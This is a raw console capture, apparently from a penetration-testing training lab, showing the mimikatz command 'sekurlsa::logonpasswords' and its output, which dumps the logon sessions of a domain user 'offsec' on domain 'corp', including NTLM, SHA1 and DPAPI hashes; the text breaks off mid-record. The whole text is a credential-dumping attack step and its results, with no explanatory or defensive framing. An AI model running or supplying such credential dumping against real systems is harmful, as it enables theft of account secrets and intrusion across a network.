 mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 2220933 (00000000:0021e385)
Session           : RemoteInteractive from 2
User Name         : offsec
Domain            : corp
Logon Server      : DC01
Logon Time        : 7/28/2020 2:46:58 PM
SID               : S-1-5-21-4038953314-3014849035-1274281563-1103
        msv :
         [00000003] Primary
         * Username : offsec
         * Domain   : corp
         * NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
         * SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
         * DPAPI    : c9908721e77bed34ce549998baa6cebb
        tspkg :
        wdigest :
         * Username : offsec
         * Domain   : corp
         * Password : (null)
        kerberos :
         * Username : offsec
         * Domain   : CORP.COM
         * Password : (null)
        ssp :
        credman :

Authentication Id : 0 ; 2220886 (00000000:0021e356)
Session           : RemoteInteractive from 2
User Name         : offsec
Domain            : corp
Logon Server      : DC01
Logon Time        : 7/28/2020 2:46:58 PM
SID               : S-1-5-21-4038953314-3014849035-1274281563-1103
        msv :
         [00000003] Primary
         * Username : offsec
         * Domain   : corp
         * NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
         * SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
         * DPAPI    : c9908721e77bed34ce549998baa6cebb
        tspkg :
        wdigest :
         * Username : offsec
         * Domain   : corp
         * Password : (null)
        kerberos :
         * Username : offsec